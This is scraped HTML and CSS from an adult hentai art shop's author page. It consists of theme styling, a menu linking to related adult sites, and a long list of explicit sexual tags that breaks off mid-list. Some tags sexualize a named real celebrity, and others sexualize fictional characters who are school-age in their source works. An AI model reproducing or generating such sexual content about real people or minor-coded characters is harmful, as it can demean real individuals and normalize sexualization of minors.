#0095eb;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #0095eb;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #0095eb;}.list_item.lists_1 .list_left {background-color: #0095eb;}.list_item .list_left {color: #0095eb;}.feature_list ul li .icon i {color: #0095eb;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #0095eb;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #0095eb;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #0095eb;}.pricing-box .plan-inside ul li .yes {background: #0095eb;}.pricing-box-box.pricing-box-featured {background: #0095eb;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #0095eb !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #0095eb !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo {font-size: 48px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 34px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 21px;}big,.big {font-size: 14px;line-height: 24px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 26px;line-height: 30px;}h1, .text-logo #logo {font-size: 41px;line-height: 43px;}h2 {font-size: 26px;line-height: 29px;}h3 {font-size: 21px;line-height: 25px;}h4 {font-size: 18px;line-height: 21px;}h5 {font-size: 13px;line-height: 21px;}h6 {font-size: 13px;line-height: 21px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 21px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 23px;line-height: 26px;}h1, .text-logo #logo {font-size: 36px;line-height: 38px;}h2 {font-size: 23px;line-height: 26px;}h3 {font-size: 19px;line-height: 22px;}h4 {font-size: 16px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 18px;line-height: 21px;}h1, .text-logo #logo {font-size: 29px;line-height: 30px;}h2 {font-size: 18px;line-height: 20px;}h3 {font-size: 15px;line-height: 19px;}h4 {font-size: 13px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 20%;}.with_aside .sections_group {width: 80%;}.aside_both .sidebar.columns {width: 15%;}.aside_both .sidebar.sidebar-1{margin-left: -85%;}.aside_both .sections_group {width: 70%;margin-left: 15%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1400px;}.section_wrapper, .container {max-width: 1380px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1400px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper {top: 25px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
body:not(.template-slider) #Header {
    min-height: 90px;
}

.column, .columns {
    float: left;
    margin: 0 1% 10px;
}
</style>
<link rel="icon" href="https://shop.otakusexart.com/wp-content/uploads/2022/09/cropped-otaku-profile-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://shop.otakusexart.com/wp-content/uploads/2022/09/cropped-otaku-profile-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shop.otakusexart.com/wp-content/uploads/2022/09/cropped-otaku-profile-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://shop.otakusexart.com/wp-content/uploads/2022/09/cropped-otaku-profile-270x270.jpg" />
</head>

<!-- body -->
<body class="archive author author-manager author-1 wp-theme-studiodanza  color-custom style-default button-default layout-full-width if-disable hide-love header-classic sticky-tb-color ab-hide subheader-both-center menu-link-color footer-hide mobile-tb-center mobile-side-slide mobile-mini-mr-ll be-reg-2096">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >

			<!-- #Header -->
			<header id="Header">


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://shop.otakusexart.com" title="otakusexart navigation" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="https://shop.otakusexart.com/wp-content/themes/studiodanza/images/logo/logo.png" data-retina="" data-height="" alt="" /><img class="logo-sticky scale-with-grid" src="https://shop.otakusexart.com/wp-content/themes/studiodanza/images/logo/logo.png" data-retina="" data-height="" alt="" /><img class="logo-mobile scale-with-grid" src="https://shop.otakusexart.com/wp-content/themes/studiodanza/images/logo/logo.png" data-retina="" data-height="" alt="" /><img class="logo-mobile-sticky scale-with-grid" src="https://shop.otakusexart.com/wp-content/themes/studiodanza/images/logo/logo.png" data-retina="" data-height="" alt="" /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://shop.otakusexart.com/"><span>Home</span></a></li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://hentaireviews.moe"><span>Hentaireviews</span></a></li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.hentai-foundry.com/user/OtakuApologist/profile"><span>Hentaifoundry</span></a></li>
<li id="menu-item-269" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hentai-onahole.moe"><span>Games</span></a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://hentaicommissions.com"><span>Commissions</span></a></li>
<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.redbubble.com/people/otakuapologist/shop?asc=u"><span>Swag</span></a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://twitter.com/ClickbaitHentai"><span>Twitter</span></a></li>
<li id="menu-item-650" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hentaicoop.com"><span>Hentaicoop</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					<!-- #searchform -->

					
<form method="get" id="searchform" action="https://shop.otakusexart.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>
				</div>

			</div>

			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" href="#"><i class="icon-search-fine"></i></a></div></div>
		</div>
	</div>
</div>
</header>
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">OtakuApologist</h1><ul class="breadcrumbs no-link"><li><a href="https://shop.otakusexart.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://shop.otakusexart.com:443/author/manager/">OtakuApologist</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">


			<div class="extra_content">
							</div>


			
				<div class="section section-filters">
					<div class="section_wrapper clearfix">

						
						<!-- #Filters -->
						<div id="Filters" class="column one ">

							<ul class="filters_buttons">
								<li class="label">Filter by</li>
								<li class="categories"><a class="open" href="#"><i class="icon-docs"></i>Categories<i class="icon-down-dir"></i></a></li>
								<li class="tags"><a class="open" href="#"><i class="icon-tag"></i>Tags<i class="icon-down-dir"></i></a></li>
								<li class="authors"><a class="open" href="#"><i class="icon-user"></i>Authors<i class="icon-down-dir"></i></a></li>
								<li class="reset"><a class="close" data-rel="*" href="https://shop.otakusexart.com/2025/05/25/game-fertility-clinic/"><i class="icon-cancel"></i>Show all</a></li>
							</ul>

							<div class="filters_wrapper">
								<ul class="categories">
									<li class="reset-inner"><a data-rel="*" href="https://shop.otakusexart.com/2025/05/25/game-fertility-clinic/">All</a></li><li><a data-rel=".category-uncategorized" href="https://shop.otakusexart.com/category/uncategorized/">Uncategorized</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
								<ul class="tags">
									<li class="reset-inner"><a data-rel="*" href="https://shop.otakusexart.com/2025/05/25/game-fertility-clinic/">All</a></li><li><a data-rel=".tag-2b" href="https://shop.otakusexart.com/tag/2b/">2b</a></li><li><a data-rel=".tag-3d" href="https://shop.otakusexart.com/tag/3d/">3d</a></li><li><a data-rel=".tag-3d-hentai" href="https://shop.otakusexart.com/tag/3d-hentai/">3d hentai</a></li><li><a data-rel=".tag-3d-porn" href="https://shop.otakusexart.com/tag/3d-porn/">3d porn</a></li><li><a data-rel=".tag-3d-porn-comics" href="https://shop.otakusexart.com/tag/3d-porn-comics/">3d porn comics</a></li><li><a data-rel=".tag-3d-sex-comics" href="https://shop.otakusexart.com/tag/3d-sex-comics/">3d sex comics</a></li><li><a data-rel=".tag-3some" href="https://shop.otakusexart.com/tag/3some/">3some</a></li><li><a data-rel=".tag-affair" href="https://shop.otakusexart.com/tag/affair/">affair</a></li><li><a data-rel=".tag-ahegao" href="https://shop.otakusexart.com/tag/ahegao/">ahegao</a></li><li><a data-rel=".tag-anal" href="https://shop.otakusexart.com/tag/anal/">anal</a></li><li><a data-rel=".tag-anal-sex" href="https://shop.otakusexart.com/tag/anal-sex/">anal sex</a></li><li><a data-rel=".tag-anime" href="https://shop.otakusexart.com/tag/anime/">anime</a></li><li><a data-rel=".tag-bdsm" href="https://shop.otakusexart.com/tag/bdsm/">bdsm</a></li><li><a data-rel=".tag-big-ass" href="https://shop.otakusexart.com/tag/big-ass/">big ass</a></li><li><a data-rel=".tag-big-boobs" href="https://shop.otakusexart.com/tag/big-boobs/">big boobs</a></li><li><a data-rel=".tag-big-dick" href="https://shop.otakusexart.com/tag/big-dick/">big dick</a></li><li><a data-rel=".tag-big-tits" href="https://shop.otakusexart.com/tag/big-tits/">big tits</a></li><li><a data-rel=".tag-bisexual" href="https://shop.otakusexart.com/tag/bisexual/">bisexual</a></li><li><a data-rel=".tag-blonde" href="https://shop.otakusexart.com/tag/blonde/">blonde</a></li><li><a data-rel=".tag-blowjob" href="https://shop.otakusexart.com/tag/blowjob/">blowjob</a></li><li><a data-rel=".tag-body-modification" href="https://shop.otakusexart.com/tag/body-modification/">body modification</a></li><li><a data-rel=".tag-bondage" href="https://shop.otakusexart.com/tag/bondage/">bondage</a></li><li><a data-rel=".tag-bowsette" href="https://shop.otakusexart.com/tag/bowsette/">bowsette</a></li><li><a data-rel=".tag-bowsettes-bisexual-bukkake-castle" href="https://shop.otakusexart.com/tag/bowsettes-bisexual-bukkake-castle/">bowsette's bisexual bukkake castle</a></li><li><a data-rel=".tag-brunette" href="https://shop.otakusexart.com/tag/brunette/">brunette</a></li><li><a data-rel=".tag-bukkake" href="https://shop.otakusexart.com/tag/bukkake/">bukkake</a></li><li><a data-rel=".tag-catgirl" href="https://shop.otakusexart.com/tag/catgirl/">catgirl</a></li><li><a data-rel=".tag-celebrity-porn" href="https://shop.otakusexart.com/tag/celebrity-porn/">celebrity porn</a></li><li><a data-rel=".tag-cheating" href="https://shop.otakusexart.com/tag/cheating/">cheating</a></li><li><a data-rel=".tag-choking" href="https://shop.otakusexart.com/tag/choking/">choking</a></li><li><a data-rel=".tag-comic" href="https://shop.otakusexart.com/tag/comic/">comic</a></li><li><a data-rel=".tag-condom" href="https://shop.otakusexart.com/tag/condom/">condom</a></li><li><a data-rel=".tag-corruption" href="https://shop.otakusexart.com/tag/corruption/">corruption</a></li><li><a data-rel=".tag-cosplay" href="https://shop.otakusexart.com/tag/cosplay/">cosplay</a></li><li><a data-rel=".tag-cowgirl" href="https://shop.otakusexart.com/tag/cowgirl/">cowgirl</a></li><li><a data-rel=".tag-creampie" href="https://shop.otakusexart.com/tag/creampie/">creampie</a></li><li><a data-rel=".tag-crossdressing" href="https://shop.otakusexart.com/tag/crossdressing/">crossdressing</a></li><li><a data-rel=".tag-cuck" href="https://shop.otakusexart.com/tag/cuck/">cuck</a></li><li><a data-rel=".tag-cuckold" href="https://shop.otakusexart.com/tag/cuckold/">cuckold</a></li><li><a data-rel=".tag-cuckolding" href="https://shop.otakusexart.com/tag/cuckolding/">cuckolding</a></li><li><a data-rel=".tag-cuckoldry" href="https://shop.otakusexart.com/tag/cuckoldry/">cuckoldry</a></li><li><a data-rel=".tag-cum-eating" href="https://shop.otakusexart.com/tag/cum-eating/">cum eating</a></li><li><a data-rel=".tag-cum-milking" href="https://shop.otakusexart.com/tag/cum-milking/">cum milking</a></li><li><a data-rel=".tag-cumswapping" href="https://shop.otakusexart.com/tag/cumswapping/">cumswapping</a></li><li><a data-rel=".tag-cunnilingus" href="https://shop.otakusexart.com/tag/cunnilingus/">cunnilingus</a></li><li><a data-rel=".tag-dark-magician-girl" href="https://shop.otakusexart.com/tag/dark-magician-girl/">dark magician girl</a></li><li><a data-rel=".tag-deepthroat" href="https://shop.otakusexart.com/tag/deepthroat/">deepthroat</a></li><li><a data-rel=".tag-dickgirl" href="https://shop.otakusexart.com/tag/dickgirl/">dickgirl</a></li><li><a data-rel=".tag-dinosaurs" href="https://shop.otakusexart.com/tag/dinosaurs/">dinosaurs</a></li><li><a data-rel=".tag-double-penetration" href="https://shop.otakusexart.com/tag/double-penetration/">double penetration</a></li><li><a data-rel=".tag-ebony" href="https://shop.otakusexart.com/tag/ebony/">ebony</a></li><li><a data-rel=".tag-ecchi" href="https://shop.otakusexart.com/tag/ecchi/">ecchi</a></li><li><a data-rel=".tag-erotic" href="https://shop.otakusexart.com/tag/erotic/">erotic</a></li><li><a data-rel=".tag-escort" href="https://shop.otakusexart.com/tag/escort/">escort</a></li><li><a data-rel=".tag-facial" href="https://shop.otakusexart.com/tag/facial/">facial</a></li><li><a data-rel=".tag-fellatio" href="https://shop.otakusexart.com/tag/fellatio/">fellatio</a></li><li><a data-rel=".tag-femboy" href="https://shop.otakusexart.com/tag/femboy/">femboy</a></li><li><a data-rel=".tag-femdom" href="https://shop.otakusexart.com/tag/femdom/">femdom</a></li><li><a data-rel=".tag-fingering" href="https://shop.otakusexart.com/tag/fingering/">fingering</a></li><li><a data-rel=".tag-fisting" href="https://shop.otakusexart.com/tag/fisting/">fisting</a></li><li><a data-rel=".tag-footjob" href="https://shop.otakusexart.com/tag/footjob/">footjob</a></li><li><a data-rel=".tag-futa" href="https://shop.otakusexart.com/tag/futa/">futa</a></li><li><a data-rel=".tag-gangbang" href="https://shop.otakusexart.com/tag/gangbang/">gangbang</a></li><li><a data-rel=".tag-gay" href="https://shop.otakusexart.com/tag/gay/">gay</a></li><li><a data-rel=".tag-gloryhole" href="https://shop.otakusexart.com/tag/gloryhole/">gloryhole</a></li><li><a data-rel=".tag-goblins" href="https://shop.otakusexart.com/tag/goblins/">goblins</a></li><li><a data-rel=".tag-groping" href="https://shop.otakusexart.com/tag/groping/">groping</a></li><li><a data-rel=".tag-group-sex" href="https://shop.otakusexart.com/tag/group-sex/">group sex</a></li><li><a data-rel=".tag-gwen-stacy" href="https://shop.otakusexart.com/tag/gwen-stacy/">gwen stacy</a></li><li><a data-rel=".tag-gwen-stacys-amazing-footjob-fucktime" href="https://shop.otakusexart.com/tag/gwen-stacys-amazing-footjob-fucktime/">gwen stacy's amazing footjob fucktime</a></li><li><a data-rel=".tag-handjob" href="https://shop.otakusexart.com/tag/handjob/">handjob</a></li><li><a data-rel=".tag-hello-neighbor-2" href="https://shop.otakusexart.com/tag/hello-neighbor-2/">hello neighbor 2</a></li><li><a data-rel=".tag-hentai" href="https://shop.otakusexart.com/tag/hentai/">hentai</a></li><li><a data-rel=".tag-hentai-comic" href="https://shop.otakusexart.com/tag/hentai-comic/">hentai comic</a></li><li><a data-rel=".tag-hentai-comics" href="https://shop.otakusexart.com/tag/hentai-comics/">hentai comics</a></li><li><a data-rel=".tag-hentai-game" href="https://shop.otakusexart.com/tag/hentai-game/">hentai game</a></li><li><a data-rel=".tag-hentai-manga" href="https://shop.otakusexart.com/tag/hentai-manga/">hentai manga</a></li><li><a data-rel=".tag-hentai-mother" href="https://shop.otakusexart.com/tag/hentai-mother/">hentai mother</a></li><li><a data-rel=".tag-humiliation" href="https://shop.otakusexart.com/tag/humiliation/">humiliation</a></li><li><a data-rel=".tag-impregnation" href="https://shop.otakusexart.com/tag/impregnation/">impregnation</a></li><li><a data-rel=".tag-interracial" href="https://shop.otakusexart.com/tag/interracial/">interracial</a></li><li><a data-rel=".tag-kia-azad" href="https://shop.otakusexart.com/tag/kia-azad/">kia azad</a></li><li><a data-rel=".tag-kipikuwa" href="https://shop.otakusexart.com/tag/kipikuwa/">kipikuwa</a></li><li><a data-rel=".tag-kuroneko" href="https://shop.otakusexart.com/tag/kuroneko/">kuroneko</a></li><li><a data-rel=".tag-kuroneko-gets-anal-fucked-in-cat-keyhole-bra-lingerie-set" href="https://shop.otakusexart.com/tag/kuroneko-gets-anal-fucked-in-cat-keyhole-bra-lingerie-set/">Kuroneko Gets Anal Fucked in Cat Keyhole Bra &amp; Lingerie Set</a></li><li><a data-rel=".tag-kuronekos-interracial-cuckolding-fucktime" href="https://shop.otakusexart.com/tag/kuronekos-interracial-cuckolding-fucktime/">kuroneko's interracial cuckolding fucktime</a></li><li><a data-rel=".tag-ladyboy" href="https://shop.otakusexart.com/tag/ladyboy/">ladyboy</a></li><li><a data-rel=".tag-lesbians" href="https://shop.otakusexart.com/tag/lesbians/">lesbians</a></li><li><a data-rel=".tag-looking-for-trouble" href="https://shop.otakusexart.com/tag/looking-for-trouble/">looking for trouble</a></li><li><a data-rel=".tag-looking-for-trouble-3" href="https://shop.otakusexart.com/tag/looking-for-trouble-3/">looking for trouble 3</a></li><li><a data-rel=".tag-maids" href="https://shop.otakusexart.com/tag/maids/">maids</a></li><li><a data-rel=".tag-marriage" href="https://shop.otakusexart.com/tag/marriage/">marriage</a></li><li><a data-rel=".tag-marvel-comics" href="https://shop.otakusexart.com/tag/marvel-comics/">marvel comics</a></li><li><a data-rel=".tag-medieval-fantasy" href="https://shop.otakusexart.com/tag/medieval-fantasy/">medieval fantasy</a></li><li><a data-rel=".tag-metroid" href="https://shop.otakusexart.com/tag/metroid/">metroid</a></li><li><a data-rel=".tag-milf" href="https://shop.otakusexart.com/tag/milf/">milf</a></li><li><a data-rel=".tag-my-hero-academia" href="https://shop.otakusexart.com/tag/my-hero-academia/">my hero academia</a></li><li><a data-rel=".tag-my-life-with-you" href="https://shop.otakusexart.com/tag/my-life-with-you/">my life with you</a></li><li><a data-rel=".tag-naked-apron" href="https://shop.otakusexart.com/tag/naked-apron/">naked apron</a></li><li><a data-rel=".tag-naruto" href="https://shop.otakusexart.com/tag/naruto/">naruto</a></li><li><a data-rel=".tag-neko" href="https://shop.otakusexart.com/tag/neko/">neko</a></li><li><a data-rel=".tag-netorare" href="https://shop.otakusexart.com/tag/netorare/">netorare</a></li><li><a data-rel=".tag-nier-autofellatio" href="https://shop.otakusexart.com/tag/nier-autofellatio/">nier autofellatio</a></li><li><a data-rel=".tag-nier-autofellatio-2-cumslut-automata" href="https://shop.otakusexart.com/tag/nier-autofellatio-2-cumslut-automata/">nier autofellatio 2: cumslut automata</a></li><li><a data-rel=".tag-nier-automata" href="https://shop.otakusexart.com/tag/nier-automata/">nier automata</a></li><li><a data-rel=".tag-nintendo" href="https://shop.otakusexart.com/tag/nintendo/">nintendo</a></li><li><a data-rel=".tag-ntr" href="https://shop.otakusexart.com/tag/ntr/">ntr</a></li><li><a data-rel=".tag-ochaco-uraraka" href="https://shop.otakusexart.com/tag/ochaco-uraraka/">ochaco uraraka</a></li><li><a data-rel=".tag-oppai" href="https://shop.otakusexart.com/tag/oppai/">oppai</a></li><li><a data-rel=".tag-oral-sex" href="https://shop.otakusexart.com/tag/oral-sex/">oral sex</a></li><li><a data-rel=".tag-oreimo" href="https://shop.otakusexart.com/tag/oreimo/">oreimo</a></li><li><a data-rel=".tag-orgy" href="https://shop.otakusexart.com/tag/orgy/">orgy</a></li><li><a data-rel=".tag-overwatch" href="https://shop.otakusexart.com/tag/overwatch/">overwatch</a></li><li><a data-rel=".tag-pervywatch-rebellion-of-the-apes" href="https://shop.otakusexart.com/tag/pervywatch-rebellion-of-the-apes/">pervywatch: rebellion of the apes</a></li><li><a data-rel=".tag-platinumgames" href="https://shop.otakusexart.com/tag/platinumgames/">platinumgames</a></li><li><a data-rel=".tag-porn-comics" href="https://shop.otakusexart.com/tag/porn-comics/">porn comics</a></li><li><a data-rel=".tag-possession" href="https://shop.otakusexart.com/tag/possession/">possession</a></li><li><a data-rel=".tag-princess-leia" href="https://shop.otakusexart.com/tag/princess-leia/">princess leia</a></li><li><a data-rel=".tag-princess-peach" href="https://shop.otakusexart.com/tag/princess-peach/">princess peach</a></li><li><a data-rel=".tag-princess-rosalina" href="https://shop.otakusexart.com/tag/princess-rosalina/">princess rosalina</a></li><li><a data-rel=".tag-prostitution" href="https://shop.otakusexart.com/tag/prostitution/">prostitution</a></li><li><a data-rel=".tag-ram" href="https://shop.otakusexart.com/tag/ram/">ram</a></li><li><a data-rel=".tag-rezero" href="https://shop.otakusexart.com/tag/rezero/">re:zero</a></li><li><a data-rel=".tag-rem" href="https://shop.otakusexart.com/tag/rem/">rem</a></li><li><a data-rel=".tag-rihanna" href="https://shop.otakusexart.com/tag/rihanna/">rihanna</a></li><li><a data-rel=".tag-romance" href="https://shop.otakusexart.com/tag/romance/">romance</a></li><li><a data-rel=".tag-samus-aran" href="https://shop.otakusexart.com/tag/samus-aran/">samus aran</a></li><li><a 